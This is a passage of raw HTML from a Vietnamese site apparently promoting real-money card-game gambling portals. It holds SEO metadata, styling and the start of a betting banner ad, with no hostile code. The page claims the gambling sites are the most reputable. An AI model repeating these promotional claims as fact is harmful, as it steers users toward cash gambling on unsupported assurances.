

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1stopbrunei.com/?id=13
body_size: 31725
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
<link rel="icon" href="https://1stopbrunei.com/wp-content/uploads/2025/03/Logo-Gamebai-1-500x500-1-70x70.png" sizes="32x32" />
<link rel="icon" href="https://1stopbrunei.com/wp-content/uploads/2025/03/Logo-Gamebai-1-500x500-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://1stopbrunei.com/wp-content/uploads/2025/03/Logo-Gamebai-1-500x500-1-300x300.png" />
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://1stopbrunei.com/xmlrpc.php" />
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
	
<!-- Author Meta Tags by Molongui Authorship, visit: https://wordpress.org/plugins/molongui-authorship/ -->
<meta name="author" content="Mr Pips">
<meta property="article:author" content="mrpipsgambai1" />
<meta name="twitter:creator" content="https://x.com/mrpipsgambai1" />
<!-- /Molongui Authorship -->

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Game Bài Đổi Thưởng 1Stopbrunei | Top 10+ Game Đổi Thưởng 2025</title>
<meta name="description" content="Game bài đổi thưởng 1stopbrunei tiền thật đẳng cấp và uy tín nhất 2025. Khám phá ngay các nhà cái cổng game đổi thưởng tiền mặt tại website của chúng tôi. Đăng ký ngay!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1"/>
<link rel="canonical" href="https://1stopbrunei.com/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Game Bài Đổi Thưởng 1Stopbrunei | Top 10+ Game Đổi Thưởng 2025" />
<meta property="og:description" content="Game bài đổi thưởng 1stopbrunei tiền thật đẳng cấp và uy tín nhất 2025. Khám phá ngay các nhà cái cổng game đổi thưởng tiền mặt tại website của chúng tôi. Đăng ký ngay!" />
<meta property="og:url" content="https://1stopbrunei.com/" />
<meta property="og:site_name" content="Game bài đổi thưởng" />
<meta property="og:updated_time" content="2025-12-28T16:38:38+07:00" />
<meta property="og:image" content="https://1stopbrunei.com/wp-content/uploads/2025/03/Logo-Gamebai-1.png" />
<meta property="og:image:secure_url" content="https://1stopbrunei.com/wp-content/uploads/2025/03/Logo-Gamebai-1.png" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="300" />
<meta property="og:image:alt" content="Logo game bài đổi thưởng" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Game Bài Đổi Thưởng 1Stopbrunei | Top 10+ Game Đổi Thưởng 2025" />
<meta name="twitter:description" content="Game bài đổi thưởng 1stopbrunei tiền thật đẳng cấp và uy tín nhất 2025. Khám phá ngay các nhà cái cổng game đổi thưởng tiền mặt tại website của chúng tôi. Đăng ký ngay!" />
<meta name="twitter:image" content="https://1stopbrunei.com/wp-content/uploads/2025/03/Logo-Gamebai-1.png" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="Mr Pips" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="9 phút" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://1stopbrunei.com/#place","geo":{"@type":"GeoCoordinates","latitude":"21.0349671","longitude":"105.7321483"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=21.0349671,105.7321483","address":{"@type":"PostalAddress","streetAddress":"49 \u0110. Ph\u01b0\u01a1ng Canh, Xu\u00e2n Ph\u01b0\u01a1ng","addressLocality":"Nam T\u1eeb Li\u00eam","addressRegion":"H\u00e0 N\u1ed9i, Vietnam","postalCode":"129629"}},{"@type":"Organization","@id":"https://1stopbrunei.com/#organization","name":"Game b\u00e0i \u0111\u1ed5i th\u01b0\u1edfng","url":"https://https://1stopbrunei.com/","email":"gamebaipluscom@gmail.com","address":{"@type":"PostalAddress","streetAddress":"49 \u0110. Ph\u01b0\u01a1ng Canh, Xu\u00e2n Ph\u01b0\u01a1ng","addressLocality":"Nam T\u1eeb Li\u00eam","addressRegion":"H\u00e0 N\u1ed9i, Vietnam","postalCode":"129629"},"logo":{"@type":"ImageObject","@id":"https://1stopbrunei.com/#logo","url":"http://https://1stopbrunei.com//wp-content/uploads/2025/03/Logo-Gamebai-1.png","contentUrl":"http://https://1stopbrunei.com//wp-content/uploads/2025/03/Logo-Gamebai-1.png","caption":"Game b\u00e0i \u0111\u1ed5i th\u01b0\u1edfng","inLanguage":"vi","width":"500","height":"300"},"contactPoint":[{"@type":"ContactPoint","telephone":"0373.978.593","contactType":"customer support"}],"description":"Gamebaiplus.com \u2013 Th\u1ebf gi\u1edbi gi\u1ea3i tr\u00ed, n\u01a1i cung c\u1ea5p nh\u1eefng tr\u1ea3i nghi\u1ec7m game b\u00e0i \u0111\u1ed5i th\u01b0\u1edfng \u0111\u1ec9nh cao, \u0111\u00e1ng ch\u01a1i nh\u1ea5t 2025. Tham gia nh\u1eadn nhi\u1ec1u \u01b0u \u0111\u00e3i ngay h\u00f4m nay!","location":{"@id":"https://1stopbrunei.com/#place"}},{"@type":"WebSite","@id":"https://1stopbrunei.com/#website","url":"https://1stopbrunei.com","name":"Game b\u00e0i \u0111\u1ed5i th\u01b0\u1edfng","alternateName":"Game \u0111\u1ed5i th\u01b0\u1edfng","publisher":{"@id":"https://1stopbrunei.com/#organization"},"inLanguage":"vi","potentialAction":{"@type":"SearchAction","target":"https://1stopbrunei.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://1stopbrunei.com/wp-content/uploads/2025/03/Logo-Gamebai-1.png","url":"https://1stopbrunei.com/wp-content/uploads/2025/03/Logo-Gamebai-1.png","width":"500","height":"300","caption":"Logo game b\u00e0i \u0111\u1ed5i th\u01b0\u1edfng","inLanguage":"vi"},{"@type":"AboutPage","@id":"https://1stopbrunei.com/#webpage","url":"https://1stopbrunei.com/","name":"Game B\u00e0i \u0110\u1ed5i Th\u01b0\u1edfng 1Stopbrunei | Top 10+ Game \u0110\u1ed5i Th\u01b0\u1edfng 2025","datePublished":"2025-03-06T15:00:13+07:00","dateModified":"2025-12-28T16:38:38+07:00","about":{"@id":"https://1stopbrunei.com/#organization"},"isPartOf":{"@id":"https://1stopbrunei.com/#website"},"primaryImageOfPage":{"@id":"https://1stopbrunei.com/wp-content/uploads/2025/03/Logo-Gamebai-1.png"},"inLanguage":"vi"}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='prefetch' href='https://1stopbrunei.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e' />
<link rel='prefetch' href='https://1stopbrunei.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.7' />
<link rel='prefetch' href='https://1stopbrunei.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.7' />
<link rel='prefetch' href='https://1stopbrunei.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.7' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Gamebaiplus &raquo;" href="https://1stopbrunei.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gamebaiplus &raquo; Dòng bình luận" href="https://1stopbrunei.com/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://1stopbrunei.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1stopbrunei.com%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://1stopbrunei.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1stopbrunei.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='manga-plugicss-xus-css' href='https://1stopbrunei.com/wp-content/plugins/manga-config-website-plugin/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='molongui-authorship-box-css' href='https://1stopbrunei.com/wp-content/plugins/molongui-authorship/assets/css/author-box.af84.min.css?ver=5.2.4' type='text/css' media='all' />
<style id='molongui-authorship-box-inline-css' type='text/css'>
:root{ --m-a-box-bp: 600px; --m-a-box-bp-l: 599px; }.m-a-box {width:100%;margin-top:20px !important;margin-bottom:20px !important;} .m-a-box-header > :first-child,  .m-a-box-header a.m-a-box-header-url {font-size:24px;line-height:24px;} .m-a-box-container {padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;border-style:none;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;border-color:none;border-radius:8px;background-color:#000000;box-shadow:10px 10px 10px 10px #FFFFFF ;} .m-a-box-avatar img,  .m-a-box-avatar div[data-avatar-type="acronym"] {border-style:none;border-width:0px;border-color:transparent;} .m-a-box-name *  {font-size:22px;line-height:22px;text-align:center;color:#ED1C49 !important;} .m-a-box-container .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-name * {text-align:center;display:block;} .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-meta {text-align:center;} .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-meta * {font-size:12px;line-height:12px;} .m-a-box-meta-divider {padding:0 0.2em;} .m-a-box-bio > * {font-size:14px;line-height:18px;} .m-icon-container {background-color: inherit; border-color: #ffffff !important; color: #ffffff !important;font-size:16px;}
/*# sourceURL=molongui-authorship-box-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://1stopbrunei.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.7' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://1stopbrunei.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.7);
				src:
					url(https://1stopbrunei.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.7) format("embedded-opentype"),
					url(https://1stopbrunei.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.7) format("woff2"),
					url(https://1stopbrunei.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.7) format("truetype"),
					url(https://1stopbrunei.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.7) format("woff"),
					url(https://1stopbrunei.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.7#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://1stopbrunei.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://1stopbrunei.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://1stopbrunei.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://1stopbrunei.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://1stopbrunei.com/wp-json/wp/v2/pages/21" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://1stopbrunei.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://1stopbrunei.com/' />
    <div id="mobile-hide" class="float-ck" style="">
        <div id="hide_float_right">
        <a id="tatQC" onclick="myFunction()" rel="nofollow">Tắt QC [X]</a>
          <div id="float_content_right">
                                             <div class="hien-desktop">
                      <a href="https://1stopbrunei.com/linkva88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://1stopbrunei.com/wp-content/uploads/2025/03/VA88_CPD_SPORT_728x90.gif" data-lazy-src="https://1stopbrunei.com/wp-content/uploads/2025/03/VA88_CPD_SPORT_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://1stopbrunei.com/wp-content/uploads/2025/03/VA88_CPD_SPORT_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
